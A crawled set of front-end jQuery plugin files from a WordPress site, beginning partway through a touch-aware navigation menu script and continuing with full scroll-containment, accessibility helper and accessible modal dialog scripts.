								} else {
									window.clearInterval(scrollToItemInverval);
								}
							}, 200);
						}

						// Set the current item to the item touched
                        currentItem = item;
                    }

					touchMove = false;
                });
            });

			$(document).on('touchend', function (event) {
				var resetItem = true,
					resetMenu = true,
					target = $(event.target);
					parents	= $(target).parents();

				// Check to see if the current item is the target or in the target parent chain
				if ($(parents).is(currentItem) || $(target).is(currentItem)) {
					resetItem = false;
				}

				// Check if the event target is a node within the menu
				if ($(parents).is(menu)) {
					resetMenu = false;
				}

				// Check to see if the mobile menu button is the target
				if ($(options.usability.mobileMenuButtonSelector).is(target)) {
					resetMenu = false;
				}

				/**
				 * Check to see if the target is an element within the mobile menu toggle
				 *
				 * Needed in case mobile menu toggle encompasses multiple menus (a menu that is not a child of 'menu')
				 */
				if (options.usability.mobileMenuToggleSelector !== false && $(options.usability.mobileMenuToggleSelector).find('*').is(target)) {
					resetMenu = false;
				}

				// Reset the menu to its default state
				if (resetMenu) {
					$('.active', menu).removeClass('active touch-active');

					if (options.usability.mobileMenuButtonSelector !== false) {
						$(options.usability.mobileMenuButtonSelector).removeClass('active touch-active');
					}

					if (options.usability.mobileMenuToggleSelector !== false) {
						$(options.usability.mobileMenuToggleSelector).removeClass('active touch-active');
					}

					currentItem = getCurrentItem();
				}
			});




			/**
			 * Upon instantiation and touch events outside the menu the current item is retrived.
			 *
			 * @since 1.0.0
			 *
			 * @return object
			 */
			function getCurrentItem() {
                var currentItem = options.usability.currentMenuVisible === true ? $('.current-menu-item', menu) : false;

                if (currentItem[0]) {
                    if (!$(currentItem).has('ul')) {
                        currentItem = $(currentItem).parents('li').first();
                    }

					currentItem = $(currentItem).children('a');
                } else {
                    currentItem = false;
                }

                return currentItem;
            }



			/**
			 * Checks an element to see if it's visible. Checks css visibility, display, and
			 * opacity properties as well as jQuery :visible.
			 *
			 * @since 1.0.0
			 *
			 * @param string/element/object element The element to check for visibility
			 *
			 * @return boolean
			 */
			function isVisible(element) {
				if ($(element).css('visibility') === 'hidden' || $(element).css('display') === 'none' || $(element).css('opacity') == 0 || $(element).is(':visible') === false) {
					return false;
				} else {
					return true;
				}
			}
        });
	};

    /**
     * defaults
     *
     * object usability {
     *      boolean     currentMenuVisible          If the current menu is visible via CSS then set this to true so a
     *													double click isn't needed for links within the current sub-menu.
     *      boolean     disableEmptyHashAnchors     If set to true, anchors with href="#" will do nothing
     *      boolean     hoverDelay                  If set to true, there will be a delay to adding the "active" class to
     *													a menu UL and a delay for removing the "active" class. This is
     *													useful for large menus where someone may move their mouse outside
     *													of a menu while navigating.
     *      integer     hoverOutDelay               The time in milliseconds to delay removing the "active" class from a
     *													menu UL on mouse hover out event.
     *      integer     hoverOverDelay              The time in milliseconds to delay adding the "active" class to a menu
     *													UL on a mouse hover over event.
     *      string      mobileMenuButtonSelector    The selector (CSS/jQuery) used to select the menu mobile button
     *													(used to toggle the menu).
     *      string      mobileMenuToggleSelector    The selector (CSS/jQuery) used to select the elements that need to
     *													be toggled when the menu mobile button is clicked.
     *	    boolean		mobileMenuScrollToSubmenu	If clicking/expanding a sub-menu should result in the screen scrolling
     *	    											to the top of the sub-menu.
     * }
     * object accessiblity {
     *      boolean     skipEmptyHashAnchors        If set to true, anchors with href="#" will have the tabindex attribute
     *													set to "-1" so they will be skipped.
     * }
     */
    $.fn.usableNavigation.defaults = {
		navMenuSelector: '.menu',
        usability: {
            currentMenuVisible: false,
            disableEmptyHashAnchors: true,
            hoverDelay: false,
            hoverOutDelay: 400,
            hoverOverDelay: 250,
            mobileMenuButtonSelector: false,
            mobileMenuToggleSelector: false,
			mobileMenuScrollToSubmenu: false
        },
        accessibility: {
            skipEmptyHashAnchors: false,
            skipEmptyHashAnchorsSelector: 'a[href="#"]'
        }
    }
})(jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: https://serve68.org/wp-content/plugins/fundamentum-plugin/js/jquery.containfixed.js?ver=0.1.0
body_size: 2225
content:
/**
 * Contain Fixed
 *
 * Contains fixed elements within the bounds of another element, primarily useful for scrolling.
 *
 * Author: John Russell
 * Version: 0.1.0
 */

/*global jQuery*/

(function ($, window, document, undefined) {
	$.fn.containFixed = function(passedOptions) {
		var collection = this,
			currentScrollTop = 0,
			previousScrollTop = 0,
			docViewTop = 0,
			docViewBottom = 0,
			docViewHeight = 0;

		function updateGlobalPositions(init) {
			if (typeof init === 'undefined') init = false;

			currentScrollTop = $(this).scrollTop();
			docViewTop = currentScrollTop;
			docViewHeight = $(window).height();
			docViewBottom = docViewTop + docViewHeight;

			if (init === true) {
				previousScrollTop = currentScrollTop;
			}
		}

		updateGlobalPositions(true);

		$(window).on('resize', function(event) {
			updateGlobalPositions();

			$(collection).each(function() {
				$(this).trigger('containFixed:resize');
			});

			previousScrollTop = currentScrollTop;
		});

		$(window).on('scroll', function(event) {
			updateGlobalPositions();

			$(collection).each(function() {
				$(this).trigger('containFixed:scroll');
			});

			previousScrollTop = currentScrollTop;
		});

        return this.each(function() {
			var options = $.extend(true, {}, $.fn.containFixed.defaults, passedOptions),
				scrollingUpDistance = 0,
				scrollingDownDistance = 0,
				fixedElement = this,
				fixedElementTop = $(fixedElement).offset().top,
				fixedElementTopNew = 0,
				fixedElementTopPrevious = 0,
				fixedElementTopPreviousUp = 0,
				fixedElementTopPreviousDown = 0,
				fixedElementTopOffset = 0,
				fixedElementHeight = $(fixedElement).outerHeight(),
				fixedElementBottom = fixedElementTop + fixedElementHeight,
				fixedElementBottomOffset = 0,
				containerElement = {
					top: null,
					bottom: null
				},
				containerElementTop = 0,
				containerElementBottom = 0;

			function scrollToTop() {
				$("html, body").animate({scrollTop: (containerElementTop - fixedElementTopOffset)}, 300);
			}

			function updateOffsets() {
				if ((typeof options.offsetBreakpoint === "boolean" && options.offsetBreakpoint === false) ||
					(typeof options.offsetBreakpoint === "number" && options.offsetBreakpointCompare === '>' && window.screen.width > options.offsetBreakpoint) ||
					(typeof options.offsetBreakpoint === "number" && options.offsetBreakpointCompare === '<' && window.screen.width < options.offsetBreakpoint)) {
					if (typeof options.offsetTop === 'number') {
						fixedElementTopOffset = options.offsetTop;
					} else {
						fixedElementTopOffset = 0;
						$(options.offsetTop).each(function() {
							fixedElementTopOffset += $(this).outerHeight();
						});
					}

					if (typeof options.offsetBottom === 'number') {
						fixedElementBottomOffset = options.offsetBottom;
					} else {
						fixedElementBottomOffset = 0;
						$(options.offsetBottom).each(function() {
							fixedElementBottomOffset += $(this).outerHeight();
						});
					}
				} else {
					fixedElementTopOffset = 0;
					fixedElementBottomOffset = 0;
				}
			}

			function updateContainerPadding() {
				$(containerElement[options.startPosition]).css('padding-' + options.startPosition, $(fixedElement).height() + 'px');
			}

			function updatePositions(init) {
				if (typeof init === 'undefined') init = false;
				// Update offsets with each scroll in case the screensize changed and the offset is responsive
				updateOffsets();

				fixedElementTop = $(fixedElement).offset().top;
				fixedElementHeight = $(fixedElement).outerHeight();
				fixedElementBottom = fixedElementTop + fixedElementHeight;
				containerElementTop = $(containerElement.top).offset().top;
				containerElementBottom = $(containerElement.bottom).offset().top + $(containerElement.bottom).outerHeight();

				if (previousScrollTop < currentScrollTop || init === true) {
					/**
					 * Scrolling Down
					 */
					scrollingUpDistance = 0;
					scrollingDownDistance = scrollingDownDistance + currentScrollTop - previousScrollTop;

					// Fix to the top of the container while it's visible AND scrolling down
					if (containerElementTop > docViewTop && containerElementTop < docViewBottom && ((containerElementTop - docViewTop) > fixedElementTopOffset)) {
						fixedElementTopNew = fixedElementTopPreviousUp - scrollingDownDistance;
					} else {
						if (fixedElementBottom > docViewBottom - fixedElementBottomOffset || fixedElementTop - docViewTop > fixedElementTopOffset) {
							fixedElementTopNew = fixedElementTopPreviousUp - scrollingDownDistance;
						} else {
							fixedElementTopNew = fixedElementTopPrevious;
						}
					}

					// Prevent the fixed element top from being less than the top offset - while scrolling down. Unless the fixed element is taller than the space allowed
					if (fixedElementHeight + fixedElementTopOffset + fixedElementBottomOffset <= docViewHeight) {
						if (fixedElementTopNew < fixedElementTopOffset) {
							fixedElementTopNew = fixedElementTopOffset;
						}
					}

					// Fix the fixedElement to the bottom of the containerElement
					if (docViewBottom > containerElementTop + (fixedElementHeight + fixedElementBottomOffset)) {
						if (options.startPositionFixed === true && options.startPosition === 'bottom') {
							fixedElementTopNew = docViewHeight - fixedElementHeight - fixedElementBottomOffset;
						}
					}

					// Prevent overflow out of the bottom of the container
					if (fixedElementBottom >= containerElementBottom) {
						fixedElementTopNew = containerElementBottom - fixedElementHeight - docViewTop;
					}

					fixedElementTopPreviousDown = fixedElementTopNew;
				}
				
				if (previousScrollTop >= currentScrollTop || init === true) {
					/**
					 * Scrolling Up
					 */

					scrollingDownDistance = 0;
					scrollingUpDistance = scrollingUpDistance + previousScrollTop - currentScrollTop;

					// Fix to the bottom of the container while it's visible AND scrolling up
					if (containerElementBottom > docViewTop && containerElementBottom < docViewBottom && ((containerElementBottom - fixedElementHeight - docViewTop) > fixedElementBottomOffset)) {
						fixedElementTopNew = fixedElementTopPreviousDown + scrollingUpDistance;
					} else {
						if (fixedElementTop < docViewTop + fixedElementTopOffset || docViewBottom - fixedElementBottom > fixedElementBottomOffset) {
							fixedElementTopNew = fixedElementTopPreviousDown + scrollingUpDistance;
						} else {
							fixedElementTopNew = fixedElementTopPrevious;
						}
					}

					// Prevent the fixed element bottom from being less than the bottom offset - while scrolling up. Unless the fixed element is taller than the space allowed
					if (fixedElementHeight + fixedElementTopOffset + fixedElementBottomOffset <= docViewHeight) {
						if ((docViewHeight - (fixedElementTopNew + fixedElementHeight) < fixedElementBottomOffset)) {
							fixedElementTopNew = docViewHeight - fixedElementBottomOffset - fixedElementHeight;
						}
					}

					// Fix the fixedElement to the top of the containerElement
					if (docViewTop < containerElementBottom - (fixedElementHeight + fixedElementTopOffset)) {
						if (options.startPositionFixed === true && options.startPosition === 'top') {
							fixedElementTopNew = fixedElementTopOffset;
						}
					}

					// Prevent overflow out of the top of the container
					if (fixedElementTop <= containerElementTop) {
						fixedElementTopNew = containerElementTop - docViewTop;
					}

					fixedElementTopPreviousUp = fixedElementTopNew;
				}

				fixedElementTopPrevious = fixedElementTopNew;
				$(fixedElement).css('top', fixedElementTopNew + 'px');

				updateContainerPadding();
			}

			// Ready - Initialize position
			function init() {
				$(fixedElement).addClass('contain-fixed');
				$(fixedElement).css('top', '0px');

				// Normalize options.containerSelector
				if (typeof options.containerSelector !== 'object') {
					options.containerSelector = {
						top: options.containerSelector,
						bottom: options.containerSelector
					};
				}

				// Normalize options.containerIsAncestor
				if (typeof options.containerIsAncestor !== 'object') {
					options.containerIsAncestor = {
						top: options.containerSelector,
						bottom: options.containerSelector
					};
				}

				// Set top containerElement
				if (options.containerSelector.top === false) {
					containerElement.top = $(fixedElement).parent();
				} else {
					if (options.containerIsAncestor.top === true) {
						containerElement.top = $(fixedElement).parents(options.containerSelector.top).first();
					} else {
						containerElement.top = $(options.containerSelector.top).first();
					}
				}

				// Set bottom containerElement
				if (options.containerSelector.bottom === false) {
					containerElement.bottom = $(fixedElement).parent();
				} else {
					if (options.containerIsAncestor.bottom === true) {
						containerElement.bottom = $(fixedElement).parents(options.containerSelector.bottom).first();
					} else {
						containerElement.bottom = $(options.containerSelector.bottom).first();
					}
				}

				$(fixedElement).css('max-width', $(containerElement.top).width());

				$(containerElement.top).addClass('contains-fixed contains-fixed-top').attr('data-contains-fixed-position', options.startPosition);
				$(containerElement.bottom).addClass('contains-fixed contains-fixed-bottom').attr('data-contains-fixed-position', options.startPosition);

				containerElementTop = $(containerElement.top).offset().top;
				containerElementBottom = $(containerElement.bottom).offset().top + $(containerElement.bottom).outerHeight();

				updateOffsets();
				updatePositions(true);

				$(containerElement.top).on('containFixed:scroll-to-top', function(event) {
					scrollToTop();
				});
			}

			// Resizing
			$(this).on('containFixed:resize', function(event) {
				updatePositions();
			});

			// Scrolling
			$(this).on('containFixed:scroll', function(event) {
				updatePositions();
			});

			// Initialize this fixed element and container
			init();
		});
	};

	$.fn.containFixed.defaults = {
		containerIsAncestor: true, // Can also be an object with top and bottom properties - {top: true, bottom: true}
		containerSelector: false, // Can also be an object with top and bottom properties - {top: '', bottom: ''}
		offsetTop: 0, // Can also be a selector and will use the height of that element
		offsetBottom: 0, // Can also be a selector and will use the height of that element
		offsetBreakpoint: false, // A responsive breakpoint to disable the offset
		offsetBreakpointCompare: '>', // '<' Used when comparing the window.screen.width with offsetBreakpoint
		startPosition: 'top', // top, bottom
		startPositionFixed: false // Fix the fixedElement to the startPosition, regardless of direction of scrolling
    };
})(jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: https://serve68.org/wp-content/plugins/fundamentum-plugin/js/accessibility.js?ver=1.0.0
body_size: 751
content:
/**
 * Accessibility
 *
 * Addresses common problems with accessiblity.
 *
 * Author: John Russell
 * Version: 1.0.0
 */

/*global jQuery*/

(function($) {
	/**
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *
	 * @link https://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
	 *
	 * @since 1.0.0
	 */
	$(window).on('hashchange', function() {
		var siteHeaderHeight = $('#site-header').height(),
			hash = location.hash.substring(1),
			element;

		if (! hash) { return; }

		element = document.getElementById(hash);

		if (element) {
			if (! /^(?:a|select|input|button|textarea)$/i.test(element.tagName)) {
				element.tabIndex = -1;
			}

			element.focus();

			// Repositions the window on jump-to-anchor to account for header height.
			window.scrollBy(0, -siteHeaderHeight);
		}
	});



	/**
	 * Search toggle
	 *
	 * @since 1.0.0
	 */
	$('.search-box-wrapper .search-field').on('focusout', function(event) {
		$(this).parents('.search-form').removeClass('active');
	});

	$('.search-box-wrapper .search-form').on('submit', function(event) {
		var searchField = $('.search-field', this);

		if ($('.search-field', this).val() === '' || !$(this).hasClass('active')) {
			event.preventDefault();
			$(this).addClass('active');

			searchField.focus();
			searchField[0].selectionStart = searchField[0].selectionEnd = searchField[0].value.length;
		}
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://serve68.org/wp-content/plugins/fundamentum-plugin/js/jquery.usablemodal.js?ver=1.1.0
body_size: 1483
content:
/**
 * Usable Modal
 *
 * Addresses common problems with modal usability and accessiblity.
 *
 * Author: John Russell
 * Version: 1.1.0
 */

/*global jQuery*/

(function ($, window, document, undefined) {
	$.fn.usableModal = function(passedOptions) {
        return this.each(function() {
            var options = $.extend(true, {}, $.fn.usableNavigation.defaults, passedOptions),
				modal = this,
				toggleButton = $(options.toggleButtonSelector);
				toggleExtraElement = options.toggleExtraElementSelector === false ? false : $(options.toggleExtraElementSelector);
				shiftKeyDown = false;
				firstFocusableElement = null;
				lastFocusableElement = null;
				focusableSelector = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]';

			// Set classes on modal to be used for CSS
			$(modal).removeClass('usable-modal-no-js').addClass('usable-modal');

			// Instantiate
			$(modal).attr('tabindex', '-1');
			$(toggleButton).on('click touchstart', toggleButtonClickListener).data('usable-modal-expanded', false);



			function firstFocusableElementBlurListener(event) {
				if (shiftKeyDown === true) {
					event.preventDefault();
					focusToggleButton();
				}
			}



			function focus() {
				$(modal).focus();
			}



			function focusFirst() {
				$(firstFocusableElement).focus();
			}



			function focusLast() {
				$(lastFocusableElement).focus();
			}



			function focusToggleButton() {
				$(toggleButton).focus();
			}
		
			

			function hide() {
				$(toggleButton).data('usable-modal-expanded', false);

				$('body').removeClass('usable-modal-active');
				$(toggleButton).removeClass('active touch-active').attr('aria-expanded', false);
				$(modal).removeClass('active touch-active').addClass('inactive touch-inactive');

				if (toggleExtraElement !== false) {
					$(toggleExtraElement).removeClass('active touch-active');
				}

				$(document).off('keydown', keyboardDownListener);
				$(document).off('keyup', keyboardUpListener);

				focusToggleButton();

				if (options.containFocus) {
					$(firstFocusableElement).off('blur', firstFocusableElementBlurListener);
					$(lastFocusableElement).off('blur', lastFocusableElementBlurListener);
					$(toggleButton).off('blur', toggleButtonBlurListener);
				}
			}



			function keyboardDownListener(event) {
				if (event.keyCode == 16 || event.which == 16) {
					shiftKeyDown = true;
				}
				
				// Prevent default tab behavior where necessary - especially when the lastFocusableElement is the last focusable element in the DOM
				if (event.keyCode == 9 || event.which == 9) {
					if ($(firstFocusableElement).is(document.activeElement)) {
						firstFocusableElementBlurListener(event);
					} else if ($(lastFocusableElement).is(document.activeElement)) {
						lastFocusableElementBlurListener(event);
					}
				}
			}



			function keyboardUpListener(event) {
				var escapeKeyDown = false;

				if (event.keyCode == 16 || event.which == 16) {
					shiftKeyDown = false;
				}

				if ('key' in event) {
					escapeKeyDown = (event.key === 'Escape' || event.key === 'Esc');
				} else {
					escapeKeyDown = (event.keyCode == 27 || event.which === 27);
				}

				if (escapeKeyDown) hide();
			}



			function lastFocusableElementBlurListener(event) {
				if (shiftKeyDown !== true) {
					event.preventDefault();
					focusToggleButton();
				}
			}



			function show() {
				$(toggleButton).data('usable-modal-expanded', true);

				$('body').addClass('usable-modal-active');
				$(toggleButton).addClass('active touch-active').attr('aria-expanded', true);
				$(modal).addClass('active touch-active').removeClass('inactive touch-inactive');

				if (toggleExtraElement !== false) {
					$(toggleExtraElement).addClass('active touch-active');
				}

				$(document).on('keydown', keyboardDownListener);
				$(document).on('keyup', keyboardUpListener);

				focus();

				if (options.containFocus) {
					firstFocusableElement = $(focusableSelector, modal).filter(':visible').first();
					lastFocusableElement = $(focusableSelector, modal).filter(':visible').last();

					$(firstFocusableElement).on('blur', firstFocusableElementBlurListener);
					$(lastFocusableElement).on('blur', lastFocusableElementBlurListener);

					$(toggleButton).on('blur', toggleButtonBlurListener);
				}
			}



			function toggleButtonBlurListener(event) {
				if ($(modal).find(toggleButton).length === 0) {
					event.preventDefault();

					if (shiftKeyDown === true) {
						focusLast();
					} else {
						focusFirst();
					}
				}
			}



			function toggleButtonClickListener(event) {
				if ($(toggleButton).data('usable-modal-expanded') == true) {
					hide();
				} else {
					show();
				}
			}
        });
	};

    /**
     * defaults
	 * 		boolean		containFocus				Contain focus within the elements within the modal, when tabbing through focusable elements it will loop within the modal.
     *      string      toggleButtonSelector    	The selector (CSS/jQuery) used to select the modal toggle button (used to toggle the modal).
	 * 		string		toggleExtraElementSelector	The selector (CSS/jQuery) use to select elements that will be toggled (active/inactive) just like the modal.
     */
    $.fn.usableModal.defaults = {
		containFocus: false,
		toggleButtonSelector: false,
		toggleExtraElementSelector: false
    }
})(jQuery, window, document);
